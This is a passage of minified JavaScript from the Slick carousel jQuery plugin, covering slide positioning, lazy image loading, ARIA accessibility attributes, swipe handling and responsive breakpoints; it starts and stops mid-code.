i2=this,e2=0,t=0,o=0;if(i2.options.infinite===!0)if(i2.slideCount<=i2.options.slidesToShow)++o;else for(;e2<i2.slideCount;)++o,e2=t+i2.options.slidesToScroll,t+=i2.options.slidesToScroll<=i2.options.slidesToShow?i2.options.slidesToScroll:i2.options.slidesToShow;else if(i2.options.centerMode===!0)o=i2.slideCount;else if(i2.options.asNavFor)for(;e2<i2.slideCount;)++o,e2=t+i2.options.slidesToScroll,t+=i2.options.slidesToScroll<=i2.options.slidesToShow?i2.options.slidesToScroll:i2.options.slidesToShow;else o=1+Math.ceil((i2.slideCount-i2.options.slidesToShow)/i2.options.slidesToScroll);return o-1},e.prototype.getLeft=function(i2){var e2,t,o,s,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),n.options.infinite===!0?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,s=-1,n.options.vertical===!0&&n.options.centerMode===!0&&(n.options.slidesToShow===2?s=-1.5:n.options.slidesToShow===1&&(s=-2)),r=t*n.options.slidesToShow*s),n.slideCount%n.options.slidesToScroll!=0&&i2+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(i2>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(i2-n.slideCount))*n.slideWidth*-1,r=(n.options.slidesToShow-(i2-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,r=n.slideCount%n.options.slidesToScroll*t*-1))):i2+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(i2+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(i2+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(n.slideOffset=0,r=0),n.options.centerMode===!0&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:n.options.centerMode===!0&&n.options.infinite===!0?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:n.options.centerMode===!0&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),e2=n.options.vertical===!1?i2*n.slideWidth*-1+n.slideOffset:i2*t*-1+r,n.options.variableWidth===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i2):n.$slideTrack.children(".slick-slide").eq(i2+n.options.slidesToShow),e2=n.options.rtl===!0?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,n.options.centerMode===!0&&(o=n.slideCount<=n.options.slidesToShow||n.options.infinite===!1?n.$slideTrack.children(".slick-slide").eq(i2):n.$slideTrack.children(".slick-slide").eq(i2+n.options.slidesToShow+1),e2=n.options.rtl===!0?o[0]?-1*(n.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e2+=(n.$list.width()-o.outerWidth())/2)),e2},e.prototype.getOption=e.prototype.slickGetOption=function(i2){return this.options[i2]},e.prototype.getNavigableIndexes=function(){var i2,e2=this,t=0,o=0,s=[];for(e2.options.infinite===!1?i2=e2.slideCount:(t=-1*e2.options.slidesToScroll,o=-1*e2.options.slidesToScroll,i2=2*e2.slideCount);t<i2;)s.push(t),t=o+e2.options.slidesToScroll,o+=e2.options.slidesToScroll<=e2.options.slidesToShow?e2.options.slidesToScroll:e2.options.slidesToShow;return s},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e2,t,o=this;return t=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(s,n){if(n.offsetLeft-t+i(n).outerWidth()/2>-1*o.swipeLeft)return e2=n,!1}),Math.abs(i(e2).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(i2,e2){this.changeSlide({data:{message:"index",index:parseInt(i2)}},e2)},e.prototype.init=function(e2){var t=this;i(t.$slider).hasClass("slick-initialized")||(i(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e2&&t.$slider.trigger("init",[t]),t.options.accessibility===!0&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},e.prototype.initADA=function(){var e2=this,t=Math.ceil(e2.slideCount/e2.options.slidesToShow),o=e2.getNavigableIndexes().filter(function(i2){return i2>=0&&i2<e2.slideCount});e2.$slides.add(e2.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e2.$dots!==null&&(e2.$slides.not(e2.$slideTrack.find(".slick-cloned")).each(function(t2){var s2=o.indexOf(t2);i(this).attr({role:"tabpanel",id:"slick-slide"+e2.instanceUid+t2,tabindex:-1}),s2!==-1&&i(this).attr({"aria-describedby":"slick-slide-control"+e2.instanceUid+s2})}),e2.$dots.attr("role","tablist").find("li").each(function(s2){var n2=o[s2];i(this).attr({role:"presentation"}),i(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e2.instanceUid+s2,"aria-controls":"slick-slide"+e2.instanceUid+n2,"aria-label":s2+1+" of "+t,"aria-selected":null,tabindex:"-1"})}).eq(e2.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var s=e2.currentSlide,n=s+e2.options.slidesToShow;s<n;s++)e2.$slides.eq(s).attr("tabindex",0);e2.activateADA()},e.prototype.initArrowEvents=function(){var i2=this;i2.options.arrows===!0&&i2.slideCount>i2.options.slidesToShow&&(i2.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i2.changeSlide),i2.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i2.changeSlide),i2.options.accessibility===!0&&(i2.$prevArrow.on("keydown.slick",i2.keyHandler),i2.$nextArrow.on("keydown.slick",i2.keyHandler)))},e.prototype.initDotEvents=function(){var e2=this;e2.options.dots===!0&&(i("li",e2.$dots).on("click.slick",{message:"index"},e2.changeSlide),e2.options.accessibility===!0&&e2.$dots.on("keydown.slick",e2.keyHandler)),e2.options.dots===!0&&e2.options.pauseOnDotsHover===!0&&i("li",e2.$dots).on("mouseenter.slick",i.proxy(e2.interrupt,e2,!0)).on("mouseleave.slick",i.proxy(e2.interrupt,e2,!1))},e.prototype.initSlideEvents=function(){var e2=this;e2.options.pauseOnHover&&(e2.$list.on("mouseenter.slick",i.proxy(e2.interrupt,e2,!0)),e2.$list.on("mouseleave.slick",i.proxy(e2.interrupt,e2,!1)))},e.prototype.initializeEvents=function(){var e2=this;e2.initArrowEvents(),e2.initDotEvents(),e2.initSlideEvents(),e2.$list.on("touchstart.slick mousedown.slick",{action:"start"},e2.swipeHandler),e2.$list.on("touchmove.slick mousemove.slick",{action:"move"},e2.swipeHandler),e2.$list.on("touchend.slick mouseup.slick",{action:"end"},e2.swipeHandler),e2.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e2.swipeHandler),e2.$list.on("click.slick",e2.clickHandler),i(document).on(e2.visibilityChange,i.proxy(e2.visibility,e2)),e2.options.accessibility===!0&&e2.$list.on("keydown.slick",e2.keyHandler),e2.options.focusOnSelect===!0&&i(e2.$slideTrack).children().on("click.slick",e2.selectHandler),i(window).on("orientationchange.slick.slick-"+e2.instanceUid,i.proxy(e2.orientationChange,e2)),i(window).on("resize.slick.slick-"+e2.instanceUid,i.proxy(e2.resize,e2)),i("[draggable!=true]",e2.$slideTrack).on("dragstart",e2.preventDefault),i(window).on("load.slick.slick-"+e2.instanceUid,e2.setPosition),i(e2.setPosition)},e.prototype.initUI=function(){var i2=this;i2.options.arrows===!0&&i2.slideCount>i2.options.slidesToShow&&(i2.$prevArrow.show(),i2.$nextArrow.show()),i2.options.dots===!0&&i2.slideCount>i2.options.slidesToShow&&i2.$dots.show()},e.prototype.keyHandler=function(i2){var e2=this;i2.target.tagName.match("TEXTAREA|INPUT|SELECT")||(i2.keyCode===37&&e2.options.accessibility===!0?e2.changeSlide({data:{message:e2.options.rtl===!0?"next":"previous"}}):i2.keyCode===39&&e2.options.accessibility===!0&&e2.changeSlide({data:{message:e2.options.rtl===!0?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e2(e3){i("img[data-lazy]",e3).each(function(){var e4=i(this),t2=i(this).attr("data-lazy"),o2=i(this).attr("data-srcset"),s2=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r2=document.createElement("img");r2.onload=function(){e4.animate({opacity:0},100,function(){o2&&(e4.attr("srcset",o2),s2&&e4.attr("sizes",s2)),e4.attr("src",t2).animate({opacity:1},200,function(){e4.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e4,t2])})},r2.onerror=function(){e4.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e4,t2])},r2.src=t2})}var t,o,s,n=this;if(n.options.centerMode===!0?n.options.infinite===!0?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),n.options.fade===!0&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),n.options.lazyLoad==="anticipated")for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e2(t),n.slideCount<=n.options.slidesToShow?e2(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e2(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):n.currentSlide===0&&e2(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i2=this;i2.setPosition(),i2.$slideTrack.css({opacity:1}),i2.$slider.removeClass("slick-loading"),i2.initUI(),i2.options.lazyLoad==="progressive"&&i2.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i2=this;i2.checkResponsive(),i2.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i2=this;i2.autoPlayClear(),i2.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i2=this;i2.autoPlay(),i2.options.autoplay=!0,i2.paused=!1,i2.focussed=!1,i2.interrupted=!1},e.prototype.postSlide=function(e2){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e2]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i2){i2.preventDefault()},e.prototype.progressiveLazyLoad=function(e2){e2=e2||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e2<3?setTimeout(function(){l.progressiveLazyLoad(e2+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e2){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e2||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e2,t,o,s=this,n=s.options.responsive||null;if(i.type(n)==="array"&&n.length){s.respondTo=s.options.respondTo||"window";for(e2 in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e2)){for(t=n[e2].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e2].settings}s.breakpoints.sort(function(i2,e3){return s.options.mobileFirst?i2-e3:e3-i2})}},e.prototype.reinit=function(){var e2=this;e2.$slides=e2.$slideTrack.children(e2.options.slide).addClass("slick-slide"),e2.slideCount=e2.$slides.length,e2.currentSlide>=e2.slideCount&&e2.currentSlide!==0&&(e2.currentSlide=e2.currentSlide-e2.options.slidesToScroll),e2.slideCount<=e2.options.slidesToShow&&(e2.currentSlide=0),e2.registerBreakpoints(),e2.setProps(),e2.setupInfinite(),e2.buildArrows(),e2.updateArrows(),e2.initArrowEvents(),e2.buildDots(),e2.updateDots(),e2.initDotEvents(),e2.cleanUpSlideEvents(),e2.initSlideEvents(),e2.checkResponsive(!1,!0),e2.options.focusOnSelect===!0&&i(e2.$slideTrack).children().on("click.slick",e2.selectHandler),e2.setSlideClasses(typeof e2.currentSlide=="number"?e2.currentSlide:0),e2.setPosition(),e2.focusHandler(),e2.paused=!e2.options.autoplay,e2.autoPlay(),e2.$slider.trigger("reInit",[e2])},e.prototype.resize=function(){var e2=this;i(window).width()!==e2.windowWidth&&(clearTimeout(e2.windowDelay),e2.windowDelay=window.setTimeout(function(){e2.windowWidth=i(window).width(),e2.checkResponsive(),e2.unslicked||e2.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i2,e2,t){var o=this;if(i2=typeof i2=="boolean"?(e2=i2)===!0?0:o.slideCount-1:e2===!0?--i2:i2,o.slideCount<1||i2<0||i2>o.slideCount-1)return!1;o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i2).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i2){var e2,t,o=this,s={};o.options.rtl===!0&&(i2=-i2),e2=o.positionProp=="left"?Math.ceil(i2)+"px":"0px",t=o.positionProp=="top"?Math.ceil(i2)+"px":"0px",s[o.positionProp]=i2,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]="translate("+e2+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e2+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i2=this;i2.options.vertical===!1?i2.options.centerMode===!0&&i2.$list.css({padding:"0px "+i2.options.centerPadding}):(i2.$list.height(i2.$slides.first().outerHeight(!0)*i2.options.slidesToShow),i2.options.centerMode===!0&&i2.$list.css({padding:i2.options.centerPadding+" 0px"})),i2.listWidth=i2.$list.width(),i2.listHeight=i2.$list.height(),i2.options.vertical===!1&&i2.options.variableWidth===!1?(i2.slideWidth=Math.ceil(i2.listWidth/i2.options.slidesToShow),i2.$slideTrack.width(Math.ceil(i2.slideWidth*i2.$slideTrack.children(".slick-slide").length))):i2.options.variableWidth===!0?i2.$slideTrack.width(5e3*i2.slideCount):(i2.slideWidth=Math.ceil(i2.listWidth),i2.$slideTrack.height(Math.ceil(i2.$slides.first().outerHeight(!0)*i2.$slideTrack.children(".slick-slide").length)));var e2=i2.$slides.first().outerWidth(!0)-i2.$slides.first().width();i2.options.variableWidth===!1&&i2.$slideTrack.children(".slick-slide").width(i2.slideWidth-e2)},e.prototype.setFade=function(){var e2,t=this;t.$slides.each(function(o,s){e2=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:"relative",right:e2,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e2,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i2=this;if(i2.options.slidesToShow===1&&i2.options.adaptiveHeight===!0&&i2.options.vertical===!1){var e2=i2.$slides.eq(i2.currentSlide).outerHeight(!0);i2.$list.css("height",e2)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e2,t,o,s,n,r=this,l=!1;if(i.type(arguments[0])==="object"?(o=arguments[0],l=arguments[1],n="multiple"):i.type(arguments[0])==="string"&&(o=arguments[0],s=arguments[1],l=arguments[2],arguments[0]==="responsive"&&i.type(arguments[1])==="array"?n="responsive":arguments[1]!==void 0&&(n="single")),n==="single")r.options[o]=s;else if(n==="multiple")i.each(o,function(i2,e3){r.options[i2]=e3});else if(n==="responsive")for(t in s)if(i.type(r.options.responsive)!=="array")r.options.responsive=[s[t]];else{for(e2=r.options.responsive.length-1;e2>=0;)r.options.responsive[e2].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e2,1),e2--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i2=this;i2.setDimensions(),i2.setHeight(),i2.options.fade===!1?i2.setCSS(i2.getLeft(i2.currentSlide)):i2.setFade(),i2.$slider.trigger("setPosition",[i2])},e.prototype.setProps=function(){var i2=this,e2=document.body.style;i2.positionProp=i2.options.vertical===!0?"top":"left",i2.positionProp==="top"?i2.$slider.addClass("slick-vertical"):i2.$slider.removeClass("slick-vertical"),e2.WebkitTransition===void 0&&e2.MozTransition===void 0&&e2.msTransition===void 0||i2.options.useCSS===!0&&(i2.cssTransitions=!0),i2.options.fade&&(typeof i2.options.zIndex=="number"?i2.options.zIndex<3&&(i2.options.zIndex=3):i2.options.zIndex=i2.defaults.zIndex),e2.OTransform!==void 0&&(i2.animType="OTransform",i2.transformType="-o-transform",i2.transitionType="OTransition",e2.perspectiveProperty===void 0&&e2.webkitPerspective===void 0&&(i2.animType=!1)),e2.MozTransform!==void 0&&(i2.animType="MozTransform",i2.transformType="-moz-transform",i2.transitionType="MozTransition",e2.perspectiveProperty===void 0&&e2.MozPerspective===void 0&&(i2.animType=!1)),e2.webkitTransform!==void 0&&(i2.animType="webkitTransform",i2.transformType="-webkit-transform",i2.transitionType="webkitTransition",e2.perspectiveProperty===void 0&&e2.webkitPerspective===void 0&&(i2.animType=!1)),e2.msTransform!==void 0&&(i2.animType="msTransform",i2.transformType="-ms-transform",i2.transitionType="msTransition",e2.msTransform===void 0&&(i2.animType=!1)),e2.transform!==void 0&&i2.animType!==!1&&(i2.animType="transform",i2.transformType="transform",i2.transitionType="transition"),i2.transformsEnabled=i2.options.useTransform&&i2.animType!==null&&i2.animType!==!1},e.prototype.setSlideClasses=function(i2){var e2,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i2).addClass("slick-current"),n.options.centerMode===!0){var r=n.options.slidesToShow%2==0?1:0;e2=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i2>=e2&&i2<=n.slideCount-1-e2?n.$slides.slice(i2-e2+r,i2+e2+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i2,t.slice(o-e2+1+r,o+e2+2).addClass("slick-active").attr("aria-hidden","false")),i2===0?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i2===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i2).addClass("slick-center")}else i2>=0&&i2<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i2,i2+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i2:i2,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i2<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));n.options.lazyLoad!=="ondemand"&&n.options.lazyLoad!=="anticipated"||n.lazyLoad()},e.prototype.setupInfinite=function(){var e2,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e2=s.slideCount;e2>s.slideCount-o;e2-=1)t=e2-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e2=0;e2<o+s.slideCount;e2+=1)t=e2,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i2){var e2=this;i2||e2.autoPlay(),e2.interrupted=i2},e.prototype.selectHandler=function(e2){var t=this,o=i(e2.target).is(".slick-slide")?i(e2.target):i(e2.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i2,e2,t){var o,s,n,r,l,d=null,a=this;if(e2=e2||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i2))if(e2===!1&&a.asNavFor(i2),o=i2,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=a.swipeLeft===null?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i2<0||i2>a.getDotCount()*a.options.slidesToScroll))a.options.fade===!1&&(o=a.currentSlide,t!==!0?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(a.options.infinite===!1&&a.options.centerMode===!0&&(i2<0||i2>a.slideCount-a.options.slidesToScroll))a.options.fade===!1&&(o=a.currentSlide,t!==!0?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),a.options.fade===!0)return t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();t!==!0?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i2=this;i2.options.arrows===!0&&i2.slideCount>i2.options.slidesToShow&&(i2.$prevArrow.hide(),i2.$nextArrow.hide()),i2.options.dots===!0&&i2.slideCount>i2.options.slidesToShow&&i2.$dots.hide(),i2.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i2,e2,t,o,s=this;return i2=s.touchObject.startX-s.touchObject.curX,e2=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e2,i2),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?s.options.rtl===!1?"left":"right":o>=135&&o<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i2){var e2,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),o.touchObject.curX===void 0)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e2=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e2=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}t!="vertical"&&(o.slideHandler(e2),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i2){var e2=this;if(!(e2.options.swipe===!1||"ontouchend"in document&&e2.options.swipe===!1||e2.options.draggable===!1&&i2.type.indexOf("mouse")!==-1))switch(e2.touchObject.fingerCount=i2.originalEvent&&i2.originalEvent.touches!==void 0?i2.originalEvent.touches.length:1,e2.touchObject.minSwipe=e2.listWidth/e2.options.touchThreshold,e2.options.verticalSwiping===!0&&(e2.touchObject.minSwipe=e2.listHeight/e2.options.touchThreshold),i2.data.action){case"start":e2.swipeStart(i2);break;case"move":e2.swipeMove(i2);break;case"end":e2.swipeEnd(i2)}},e.prototype.swipeMove=function(i2){var e2,t,o,s,n,r,l=this;return n=i2.originalEvent!==void 0?i2.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&n.length!==1)&&(e2=l.getLeft(l.currentSlide),l.touchObject.curX=n!==void 0?n[0].pageX:i2.clientX,l.touchObject.curY=n!==void 0?n[0].pageY:i2.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),i2.originalEvent!==void 0&&l.touchObject.swipeLength>4&&(l.swiping=!0,i2.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(l.currentSlide===0&&t==="right"||l.currentSlide>=l.getDotCount()&&t==="left")&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e2+o*s:l.swipeLeft=e2+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e2+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i2){var e2,t=this;if(t.interrupted=!0,t.touchObject.fingerCount!==1||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;i2.originalEvent!==void 0&&i2.originalEvent.touches!==void 0&&(e2=i2.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=e2!==void 0?e2.pageX:i2.clientX,t.touchObject.startY=t.touchObject.curY=e2!==void 0?e2.pageY:i2.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i2=this;i2.$slidesCache!==null&&(i2.unload(),i2.$slideTrack.children(this.options.slide).detach(),i2.$slidesCache.appendTo(i2.$slideTrack),i2.reinit())},e.prototype.unload=function(){var e2=this;i(".slick-cloned",e2.$slider).remove(),e2.$dots&&e2.$dots.remove(),e2.$prevArrow&&e2.htmlExpr.test(e2.options.prevArrow)&&e2.$prevArrow.remove(),e2.$nextArrow&&e2.htmlExpr.test(e2.options.nextArrow)&&e2.$nextArrow.remove(),e2.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i2){var e2=this;e2.$slider.trigger("unslick",[e2,i2]),e2.destroy()},e.prototype.updateArrows=function(){var i2=this;Math.floor(i2.options.slidesToShow/2),i2.options.arrows===!0&&i2.slideCount>i2.options.slidesToShow&&!i2.options.infinite&&(i2.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i2.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i2.currentSlide===0?(i2.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i2.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i2.currentSlide>=i2.slideCount-i2.options.slidesToShow&&i2.options.centerMode===!1||i2.currentSlide>=i2.slideCount-1&&i2.options.centerMode===!0)&&(i2.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i2.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i2=this;i2.$dots!==null&&(i2.$dots.find("li").removeClass("slick-active").end(),i2.$dots.find("li").eq(Math.floor(i2.currentSlide/i2.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var 